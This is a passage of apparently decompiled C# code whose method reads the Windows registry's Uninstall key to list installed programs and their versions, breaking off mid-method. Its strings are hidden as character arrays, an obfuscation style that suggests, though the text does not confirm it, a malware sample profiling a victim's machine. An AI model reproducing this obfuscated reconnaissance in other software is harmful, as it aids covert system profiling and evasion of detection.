 344 public static List<string> ListOfPrograms()
345 {
346 List<string> list = new List<string>();
347 try
348 {
349 string text = new string(new char[]
350 {
351 'S', 'O', 'F', 'T', 'W', 'A', 'R', 'E', '\\', 'M',
352 'i', 'c', 'r', 'o', 's', 'o', 'f', 't', '\\', 'W',
353 'i', 'n', 'd', 'o', 'w', 's', '\\', 'C', 'u', 'r',
354 'r', 'e', 'n', 't', 'V', 'e', 'r', 's', 'i', 'o',
355 'n', '\\', 'U', 'n', 'i', 'n', 's', 't', 'a', 'l',
356 'l'
357 });
358 using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey(text))
359 {
360 foreach (string text2 in registryKey.GetSubKeyNames())
361 {
362 try
363 {
364 using (RegistryKey registryKey2 = registryKey.OpenSubKey(text2))
365 {
366 string text3 = (string)((registryKey2 != null) ? registryKey2.GetValue(new string(new char[]
367 {
368 'D', 'i', 's', 'p', 'l', 'a', 'y', 'N', 'a', 'm',
369 'e'
370 })) : null);
371 string text4 = (string)((registryKey2 != null) ? registryKey2.GetValue(new string(new char[]
372 {
373 'D', 'i', 's', 'p', 'l', 'a', 'y', 'V', 'e', 'r',
374 's', 'i', 'o', 'n'
375 })) : null);
376 if (!string.IsNullOrEmpty(text3) && !string.IsNullOrWhiteSpace(text4))
377 {
378 text3 = text3.Trim();
379 text4 = text4.Trim();
380 list.Add(Regex.Replace(text3 + " [" + text4 + "]", new string(new char[]
381 {
382 '[', '^', '\\', 'u', '0', '0', '2', '0', '-', '\\',
383 'u', '0', '0', '7', 'F', ']'
384 }), string.Empty));
385 }
386 }
387 }